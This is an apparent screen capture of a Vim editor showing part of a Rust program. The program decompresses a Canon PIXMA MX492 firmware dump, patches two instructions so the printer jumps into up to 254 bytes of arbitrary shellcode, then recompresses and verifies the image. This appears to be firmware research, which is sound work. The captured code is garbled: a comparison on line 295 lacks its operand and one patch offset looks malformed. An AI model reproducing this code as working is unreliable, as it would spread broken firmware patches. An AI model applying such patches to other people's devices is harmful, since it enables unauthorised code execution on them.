 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/compressor/src) - VIM
281 data = &data[1..];
282
283 let mut offset_256 = ((prefix >> 2) & 3) as usize;
284 if offset_256 == 3 {
285 offset_256 = data[0] as usize;
286 data = &data[1..];
287 }
288
289 let reference = ret.len() - (offset_256 * 256 + offset);
290 for ii in 0..ref_length as usize + 2 {
291 ret.push(ret[reference + ii]);
292 }
293 }
294
295 if ret.len() == {
296 break;
297 }
298 }
299
300 ret
301 }
302
303 fn main() -> std::io::Result<()> {
304 // Read the firmware
305 let mut firmware =
306 std::fs::read("../firmware_dumps/canon_pixma_mx492.flashbin.BIN")?;
307
308 // Get a slice to the region which can contain the compressed data
309 let compress_region = &mut firmware[0x281000..0xc81000];
310
311 // Decompress the original blob
312 let mut decomp = decompress(compress_region);
313
314 // Patch location
315 // Change mov r2, #0x10 -> mov r2, #0xff
316 // This is the size of the shellcode that we execute including null
317 // terminator. Thus, we get 254 bytes of arbitrary data to execute
318 decomp[0x000e0df4] = 0xff;
319
320 // Change blx r3 -> blx r2
321 // This will cause us to jump into our shellcode
322 decomp[0x00e0e1c] = 0x90;
323
324 // Re-compress the blob with our algo
325 let it = std::time::Instant::now();
326 let comp = compress(&decomp);
327 print!("Compression took {:?}\n", it.elapsed());
328 print!("Compression ratio {}\n", comp.len() as f64 / decomp.len() as f64);
329
330 // Make sure we round tripped
331 assert!(decompress(&comp) == decomp);
-- VISUAL -- 6 295,32 96%